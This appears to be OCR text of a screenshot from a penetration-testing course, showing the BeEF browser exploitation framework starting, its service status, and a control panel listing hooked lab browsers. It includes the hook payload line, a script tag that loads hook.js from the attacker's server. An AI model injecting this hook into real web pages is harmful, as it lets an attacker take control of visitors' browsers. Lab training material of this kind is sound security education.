 Terminal
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 1657 beef-xss 15u IPv4 30887 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 1657 1 0 10:06 ? Ssl 0:01 ruby /usr/share
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; v
Active: active (running) since Wed 2020-04-01 10:06:32 EDT; 7min
Main PID: 1657 (ruby)
Tasks: 4 (limit: 4678)
Memory: 113.3M
CGroup: /system.slice/beef-xss.service
└─1657 ruby /usr/share/beef-xss/beef
BeEF Control Panel - Mozilla
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=LWP1Iel
zSecurity VPN By zSecurity zSecurity YouTube zSe
Hooked Browsers
Online Browsers
Offline Browsers
10.0.2.15
? ? 10.0.2.6
? ? 10.0.2.6
? ? 10.0.2.6
Basic Requester
Getting Started Logs
BeEF
THE BROWSER EXPL
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the fram
point a browser towards the basic demo